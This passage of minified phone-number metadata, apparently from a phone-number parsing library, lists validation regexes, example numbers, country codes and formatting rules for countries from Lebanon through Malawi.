$4",["30"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LB:[,[,,"[13-9]\\d{6,7}",,,,,,,[7,8]],[,,"(?:[14-6]\\d{2}|7(?:[2-57]\\d|62|8[0-7]|9[04-9])|8[02-9]\\d|9\\d{2})\\d{4}",,,,"1123456",,,[7]],[,,"(?:3\\d|7(?:[01]\\d|6[013-9]|8[89]|9[1-3])|81\\d)\\d{5}",,,,"71123456"],[,,,,,,,,,[-1]],[,,"9[01]\\d{6}",,,,"90123456",,,[8]],[,,"80\\d{6}",,,,"80123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LB",961,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-6]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]|9"],"0$1"],[,"([7-9]\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[89][01]|7(?:[01]|6[013-9]|8[89]|9[1-3])"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LC:[,[,,"[5789]\\d{9}",,,,,,,[10],[7]],[,,"758(?:4(?:30|5[0-9]|6[2-9]|8[0-2])|57[0-2]|638)\\d{4}",,,,"7584305678",,,,[7]],[,,"758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[01]))\\d{4}",,,,"7582845678",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"LC",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"758",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LI:[,[,,"6\\d{8}|[23789]\\d{6}",,,,,,,[7,9]],[,,"(?:2(?:01|1[27]|3\\d|6[02-578]|96)|3(?:7[0135-7]|8[048]|9[0269]))\\d{4}",,,,"2345678",,,[7]],[,,"6(?:5(?:09|1\\d|20)|6(?:0[0-6]|10|2[06-9]|39))\\d{5}|7(?:[37-9]\\d|42|56)\\d{4}",,,,"660234567"],[,,"80(?:02[28]|9\\d{2})\\d{2}",,,,"8002222",,,[7]],[,,"90(?:02[258]|1(?:23|3[14])|66[136])\\d{2}",,,,"9002222",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LI",423,"00","0",,,"0|10(?:01|20|66)",,,,[[,"(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[23789]"]],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[56]"]],[,"(69)(7\\d{2})(\\d{4})","$1 $2 $3",["697"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"870(?:28|87)\\d{2}",,,,"8702812",,,[7]],,,[,,"697(?:42|56|[78]\\d)\\d{4}",,,,"697861234",,,[9]]],LK:[,[,,"[1-9]\\d{8}",,,,,,,[9],[7]],[,,"1(?:1[2-57]\\d{6}|973\\d{5})|(?:2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7]|[89]1)[2-57]\\d{6}",,,,"112345678",,,,[7]],[,,"7[0125-8]\\d{7}",,,,"712345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LK",94,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{1})(\\d{6})","$1 $2 $3",["[1-689]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LR:[,[,,"2\\d{7,8}|[378]\\d{8}|4\\d{6}|5\\d{6,8}",,,,,,,[7,8,9]],[,,"(?:2\\d{3}|33333)\\d{4}",,,,"21234567",,,[8,9]],[,,"(?:20\\d{2}|330\\d|4[67]|5(?:55)?\\d|77\\d{2}|88\\d{2})\\d{5}",,,,"770123456",,,[7,9]],[,,,,,,,,,[-1]],[,,"332(?:02|[2-5]\\d)\\d{4}",,,,"332021234",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LR",231,"00","0",,,"0",,,,[[,"(2\\d)(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],[,"([4-5])(\\d{3})(\\d{3})","$1 $2 $3",["[45]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23578]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LS:[,[,,"[2568]\\d{7}",,,,,,,[8]],[,,"2\\d{7}",,,,"22123456"],[,,"[56]\\d{7}",,,,"50123456"],[,,"800[256]\\d{4}",,,,"80021234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LS",266,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LT:[,[,,"[3-9]\\d{7}",,,,,,,[8]],[,,"(?:3[1478]|4[124-6]|52)\\d{6}",,,,"31234567"],[,,"6\\d{7}",,,,"61234567"],[,,"800\\d{5}",,,,"80012345"],[,,"9(?:0[0239]|10)\\d{5}",,,,"90012345"],[,,"808\\d{5}",,,,"80812345"],[,,"700\\d{5}",,,,"70012345"],[,,,,,,,,,[-1]],"LT",370,"00","8",,,"[08]",,,,[[,"([34]\\d)(\\d{6})","$1 $2",["37|4(?:1|5[45]|6[2-4])"],"(8-$1)",,1],[,"([3-6]\\d{2})(\\d{5})","$1 $2",["3[148]|4(?:[24]|6[09])|528|6"],"(8-$1)",,1],[,"([7-9]\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",,1],[,"(5)(2\\d{2})(\\d{4})","$1 $2 $3",["52[0-79]"],"(8-$1)",,1]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"70[67]\\d{5}",,,,"70712345"],,,[,,,,,,,,,[-1]]],LU:[,[,,"[24-9]\\d{3,10}|3(?:[0-46-9]\\d{2,9}|5[013-9]\\d{1,8})",,,,,,,[4,5,6,7,8,9,10,11]],[,,"(?:2[2-9]\\d{2,9}|(?:[3457]\\d{2}|8(?:0[2-9]|[13-9]\\d)|9(?:0[89]|[2-579]\\d))\\d{1,8})",,,,"27123456"],[,,"6[25-79][18]\\d{6}",,,,"628123456",,,[9]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,"90[015]\\d{5}",,,,"90012345",,,[8]],[,,"801\\d{5}",,,,"80112345",,,[8]],[,,"70\\d{6}",,,,"70123456",,,[8]],[,,"20(?:1\\d{5}|[2-689]\\d{1,7})",,,,"20201234",,,[4,5,6,7,8,9,10]],"LU",352,"00",,,,"(15(?:0[06]|1[12]|35|4[04]|55|6[26]|77|88|99)\\d)",,,,[[,"(\\d{2})(\\d{3})","$1 $2",["[2-5]|7[1-9]|[89](?:[1-9]|0[2-9])"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[2-5]|7[1-9]|[89](?:[1-9]|0[2-9])"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"],,"$CC $1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{1,4})","$1 $2 $3 $4",["2(?:[12589]|4[12])|[3-5]|7[1-9]|8(?:[1-9]|0[2-9])|9(?:[1-9]|0[2-46-9])"],,"$CC $1"],[,"(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["70|80[01]|90[015]"],,"$CC $1"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"],,"$CC $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LV:[,[,,"[2689]\\d{7}",,,,,,,[8]],[,,"6\\d{7}",,,,"63123456"],[,,"2\\d{7}",,,,"21234567"],[,,"80\\d{6}",,,,"80123456"],[,,"90\\d{6}",,,,"90123456"],[,,"81\\d{6}",,,,"81123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LV",371,"00",,,,,,,,[[,"([2689]\\d)(\\d{3})(\\d{3})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LY:[,[,,"[25679]\\d{8}",,,,,,,[9],[7]],[,,"(?:2[1345]|5[1347]|6[123479]|71)\\d{7}",,,,"212345678",,,,[7]],[,,"9[1-6]\\d{7}",,,,"912345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LY",218,"00","0",,,"0",,,,[[,"([25679]\\d)(\\d{7})","$1-$2",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MA:[,[,,"[5-9]\\d{8}",,,,,,,[9]],[,,"5(?:2(?:[015-79]\\d|2[02-9]|3[2-57]|4[2-8]|8[235-7])\\d|3(?:[0-48]\\d|[57][2-9]|6[2-8]|9[3-9])\\d|4[067]\\d{2}|5[03]\\d{2})\\d{4}",,,,"520123456"],[,,"(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[07][07]|6[12]))\\d{6}",,,,"650123456"],[,,"80\\d{7}",,,,"801234567"],[,,"89\\d{7}",,,,"891234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"5924[01]\\d{4}",,,,"592401234"],"MA",212,"00","0",,,"0",,,,[[,"([5-7]\\d{2})(\\d{6})","$1-$2",["5(?:2[015-7]|3[0-4])|[67]"],"0$1"],[,"([58]\\d{3})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|92)|892","5(?:2(?:[2-48]|9[0-7])|3(?:[5-79]|8[0-7])|924)|892"],"0$1"],[,"(5\\d{4})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29|38)[89]"],"0$1"],[,"([5]\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:4[067]|5[03])"],"0$1"],[,"(8[09])(\\d{7})","$1-$2",["8(?:0|9[013-9])"],"0$1"]],,[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MC:[,[,,"[34689]\\d{7,8}",,,,,,,[8,9]],[,,"870\\d{5}|9[2-47-9]\\d{6}",,,,"99123456",,,[8]],[,,"3\\d{7}|4(?:4\\d|5[1-9])\\d{5}|6\\d{8}",,,,"612345678"],[,,"90\\d{6}",,,,"90123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MC",377,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[39]"],"$1"],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],[,"(6)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["8"],"$1"]],,[,,,,,,,,,[-1]],,,[,,"870\\d{5}",,,,"87012345",,,[8]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MD:[,[,,"[235-9]\\d{7}",,,,,,,[8]],[,,"(?:2[1-9]\\d|3[1-79]\\d|5(?:33|5[257]))\\d{5}",,,,"22212345"],[,,"(?:562|6\\d{2}|7(?:[189]\\d|6[07]|7[457-9]))\\d{5}",,,,"62112345"],[,,"800\\d{5}",,,,"80012345"],[,,"90[056]\\d{5}",,,,"90012345"],[,,"808\\d{5}",,,,"80812345"],[,,,,,,,,,[-1]],[,,"3[08]\\d{6}",,,,"30123456"],"MD",373,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],[,"([25-7]\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["2[13-9]|[5-7]"],"0$1"],[,"([89]\\d{2})(\\d{5})","$1 $2",["[89]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"803\\d{5}",,,,"80312345"],,,[,,,,,,,,,[-1]]],ME:[,[,,"[2-9]\\d{7,8}",,,,,,,[8],[6]],[,,"(?:20[2-8]|3(?:0[2-7]|[12][235-7]|3[24-7])|4(?:0[2-467]|1[267])|5(?:0[2467]|1[267]|2[2367]))\\d{5}",,,,"30234567",,,,[6]],[,,"6(?:00\\d|3[024]\\d|6[0-25]\\d|[7-9]\\d{2})\\d{4}",,,,"67622901"],[,,"80[0-258]\\d{5}",,,,"80080002"],[,,"(?:9(?:4[1568]|5[178]))\\d{5}",,,,"94515151"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"78[1-49]\\d{5}",,,,"78108780"],"ME",382,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]|6[036-9]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"77[1-9]\\d{5}",,,,"77273012"],,,[,,,,,,,,,[-1]]],MF:[,[,,"[56]\\d{8}",,,,,,,[9]],[,,"590(?:[02][79]|13|5[0-268]|[78]7)\\d{4}",,,,"590271234"],[,,"690(?:0[05-9]|[1-9]\\d)\\d{4}",,,,"690001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MF",590,"00","0",,,"0",,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MG:[,[,,"[23]\\d{8}",,,,,,,[9],[7]],[,,"20(?:2\\d{2}|4[47]\\d|5[3467]\\d|6[279]\\d|7(?:2[29]|[35]\\d)|8[268]\\d|9[245]\\d)\\d{4}",,,,"202123456",,,,[7]],[,,"3[2-49]\\d{7}",,,,"321234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"22\\d{7}",,,,"221234567"],"MG",261,"00","0",,,"0",,,,[[,"([23]\\d)(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MH:[,[,,"[2-6]\\d{6}",,,,,,,[7]],[,,"(?:247|528|625)\\d{4}",,,,"2471234"],[,,"(?:235|329|45[56]|545)\\d{4}",,,,"2351234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"635\\d{4}",,,,"6351234"],"MH",692,"011","1",,,"1",,,,[[,"(\\d{3})(\\d{4})","$1-$2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MK:[,[,,"[2-578]\\d{7}",,,,,,,[8],[6,7]],[,,"(?:2(?:[23]\\d|5[124578]|6[01])|3(?:1[3-6]|[23][2-6]|4[2356])|4(?:[23][2-6]|4[3-6]|5[256]|6[25-8]|7[24-6]|8[4-6]))\\d{5}",,,,"22212345",,,,[6,7]],[,,"7(?:[0-25-8]\\d{2}|32\\d|421|9[23]\\d)\\d{4}",,,,"72345678"],[,,"800\\d{5}",,,,"80012345"],[,,"5[02-9]\\d{6}",,,,"50012345"],[,,"8(?:0[1-9]|[1-9]\\d)\\d{5}",,,,"80123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MK",389,"00","0",,,"0",,,,[[,"(2)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],[,"([347]\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],[,"([58]\\d{2})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ML:[,[,,"[246-9]\\d{7}",,,,,,,[8]],[,,"(?:2(?:0(?:2\\d|7[0-8])|1(?:2[5-7]|[3-689]\\d))|44[1239]\\d)\\d{4}",,,,"20212345"],[,,"(?:2(?:079|17\\d)|[679]\\d{3}|8[239]\\d{2})\\d{4}",,,,"65012345"],[,,"80\\d{6}",,,,"80012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ML",223,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[246-9]"]],[,"(\\d{4})","$1",["67|74"]]],[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[246-9]"]]],[,,,,,,,,,[-1]],,,[,,"80\\d{6}",,,,"80012345"],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MM:[,[,,"[178]\\d{5,7}|[24-6]\\d{5,8}|9(?:[279]\\d{0,2}|5|[34]\\d{1,2}|6(?:\\d{1,2})?|8(?:\\d{2})?)\\d{6}",,,,,,,[6,7,8,9,10],[5]],[,,"1(?:2\\d{1,2}|[35]\\d|4(?:\\d|2[236]|39)|6\\d?|[89][0-6]\\d)\\d{4}|2(?:2(?:000\\d{3}|\\d{4})|3\\d{4}|4(?:0\\d{5}|26\\d{4}|39\\d{4}|\\d{4})|5(?:1\\d{3,6}|[02-9]\\d{3,5})|[6-9]\\d{4})|4(?:2[245-8]|3(?:2(?:02)?|[346]|56?)|[46][2-6]|5[3-5])\\d{4}|5(?:2(?:2(?:\\d{1,2})?|[3-8])|3[2-68]|4(?:21?|[4-8])|5[23]|6[2-4]|7[2-8]|8[24-7]|9[2-7])\\d{4}|6(?:0[23]|1(?:2(?:0|4\\d)?|[356])|2[2-6]|3[24-6]|4(?:2(?:4\\d)?|[3-6])|5[2-4]|6[2-8]|7(?:[2367]|4(?:\\d|39)|5\\d?|8[145]\\d)|8[245]|9(?:20?|4))\\d{4}|7(?:[04][24-8]|1(?:20?|[3-7])|22|3[2-4]|5[2-7])\\d{4}|8(?:1(?:2\\d{1,2}|[3-689]\\d)|2(?:2\\d|3(?:\\d|20)|[4-8]\\d)|3[24]\\d|4[24-7]\\d|5[245]\\d|6[23]\\d)\\d{3}",,,,"1234567",,,[6,7,8,9],[5]],[,,"17[01]\\d{4}|9(?:2(?:[0-4]|5\\d{2}|6[0-5]\\d)|3(?:[0-36]|4[069])\\d|4(?:0[0-4]\\d|[1379]\\d|2\\d{2}|4[0-589]\\d|5\\d{2}|88)|5[0-6]|6(?:1\\d|9\\d{2}|\\d)|7(?:3\\d|[6-9]\\d{2})|8(?:\\d|9\\d{2})|9(?:1\\d|[5-7]\\d{2}|[089]))\\d{5}",,,,"92123456",,,[7,8,9,10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"1333\\d{4}",,,,"13331234",,,[8]],"MM",95,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["1|2[245]"],"0$1"],[,"(2)(\\d{4})(\\d{4})","$1 $2 $3",["251"],"0$1"],[,"(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["432|67|81"],"0$1"],[,"(\\d{2})(\\d{2})(\\d{3,4})","$1 $2 $3",["[4-8]"],"0$1"],[,"(9)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],[,"(9)([34]\\d{4})(\\d{4})","$1 $2 $3",["9(?:3[0-36]|4[0-57-9])"],"0$1"],[,"(9)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92[56]"],"0$1"],[,"(9)(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["93"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MN:[,[,,"[12]\\d{7,9}|[57-9]\\d{7}",,,,,,,[8,9,10],[6,7]],[,,"[12](?:1\\d|2(?:[1-3]\\d?|7\\d)|3[2-8]\\d{1,2}|4[2-68]\\d{1,2}|5[1-4689]\\d{1,2})\\d{5}|5[0568]\\d{6}",,,,"50123456",,,,[6,7]],[,,"(?:8(?:[05689]\\d|3[01])|9[013-9]\\d)\\d{5}",,,,"88123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"7[05-8]\\d{6}",,,,"75123456",,,[8]],"MN",976,"001","0",,,"0",,,,[[,"([12]\\d)(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],[,"([12]2\\d)(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],[,"([12]\\d{3})(\\d{5})","$1 $2",["[12](?:27|[3-5])","[12](?:27|[3-5]\\d)2"],"0$1"],[,"(\\d{4})(\\d{4})","$1 $2",["[57-9]"],"$1"],[,"([12]\\d{4})(\\d{4,5})","$1 $2",["[12](?:27|[3-5])","[12](?:27|[3-5]\\d)[4-9]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MO:[,[,,"[268]\\d{7}",,,,,,,[8]],[,,"(?:28[2-57-9]|8[2-57-9]\\d)\\d{5}",,,,"28212345"],[,,"6(?:[2356]\\d|8[158])\\d{5}",,,,"66123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MO",853,"00",,,,,,,,[[,"([268]\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MP:[,[,,"[5689]\\d{9}",,,,,,,[10],[7]],[,,"670(?:2(?:3[3-7]|56|8[5-8])|32[1238]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}",,,,"6702345678",,,,[7]],[,,"670(?:2(?:3[3-7]|56|8[5-8])|32[1238]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}",,,,"6702345678",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"MP",1,"011","1",,,"1",,,1,,,[,,,,,,,,,[-1]],,"670",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MQ:[,[,,"[56]\\d{8}",,,,,,,[9]],[,,"596(?:0[2-5]|[12]0|3[05-9]|4[024-8]|[5-7]\\d|89|9[4-8])\\d{4}",,,,"596301234"],[,,"696(?:[0-47-9]\\d|5[0-6]|6[0-4])\\d{4}",,,,"696201234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MQ",596,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MR:[,[,,"[2-48]\\d{7}",,,,,,,[8]],[,,"25[08]\\d{5}|35\\d{6}|45[1-7]\\d{5}",,,,"35123456"],[,,"[234][0-46-9]\\d{6}",,,,"22123456"],[,,"800\\d{5}",,,,"80012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MR",222,"00",,,,,,,,[[,"([2-48]\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MS:[,[,,"[5689]\\d{9}",,,,,,,[10],[7]],[,,"664491\\d{4}",,,,"6644912345",,,,[7]],[,,"66449[2-6]\\d{4}",,,,"6644923456",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"MS",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"664",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MT:[,[,,"[2357-9]\\d{7}",,,,,,,[8]],[,,"2(?:0(?:[169]\\d|3[1-4])|[1-357]\\d{2})\\d{4}",,,,"21001234"],[,,"(?:7(?:210|[79]\\d{2})|9(?:2(?:1[01]|31)|69[67]|8(?:1[1-3]|89|97)|9\\d{2}))\\d{4}",,,,"96961234"],[,,"800[3467]\\d{4}",,,,"80071234"],[,,"5(?:0(?:0(?:37|43)|6\\d{2}|70\\d|9[0168]\\d)|[12]\\d0[1-5])\\d{3}",,,,"50037123"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"3550\\d{4}",,,,"35501234"],"MT",356,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,"7117\\d{4}",,,,"71171234"],,,[,,,,,,,,,[-1]],[,,"501\\d{5}",,,,"50112345"],,,[,,,,,,,,,[-1]]],MU:[,[,,"[2-9]\\d{6,7}",,,,,,,[7,8]],[,,"(?:2(?:[03478]\\d|1[0-7]|6[1-69])|4(?:[013568]\\d|2[4-7])|5(?:44\\d|471)|6\\d{2}|8(?:14|3[129]))\\d{4}",,,,"2012345"],[,,"5(?:2[59]\\d|4(?:2[1-389]|4\\d|7[1-9]|9\\d)|7\\d{2}|8(?:[0-25689]\\d|4[3479]|7[15-8])|9[0-8]\\d)\\d{4}",,,,"52512345",,,[8]],[,,"80[012]\\d{4}",,,,"8001234",,,[7]],[,,"30\\d{5}",,,,"3012345",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"3(?:20|9\\d)\\d{4}",,,,"3201234",,,[7]],"MU",230,"0(?:0|[2-7]0|33)",,,,,,"020",,[[,"([2-46-9]\\d{2})(\\d{4})","$1 $2",["[2-46-9]"]],[,"(5\\d{3})(\\d{4})","$1 $2",["5"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],MV:[,[,,"[346-8]\\d{6,9}|9(?:00\\d{7}|\\d{6})",,,,,,,[7,10]],[,,"(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024568]|8[024689]|90))\\d{4}",,,,"6701234",,,[7]],[,,"(?:46[46]|7[3-9]\\d|9[15-9]\\d)\\d{4}",,,,"7712345",,,[7]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,"900\\d{7}",,,,"9001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MV",960,"0(?:0|19)",,,,,,"00",,[[,"(\\d{3})(\\d{4})","$1-$2",["[3467]|9(?:[1-9]|0[1-9])"]],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]00"]]],,[,,"781\\d{4}",,,,"7812345",,,[7]],,,[,,,,,,,,,[-1]],[,,"4[05]0\\d{4}",,,,"4001234",,,[7]],,,[,,,,,,,,,[-1]]],MW:[,[,,"(?:1(?:\\d{2})?|[2789]\\d{2})\\d{6}",,,,,,,[7,9]],[,,"(?:1[2-9]|21\\d{2})\\d{5}",,,,"1234567"],[,,"(?:111|77\\d|88\\d|99\\d)\\d{6}",,,,"991234567",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"MW",265,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1"],"0$1"],[,"(2\\d{2})(\\d{3})(\\d{3})","$1 $2 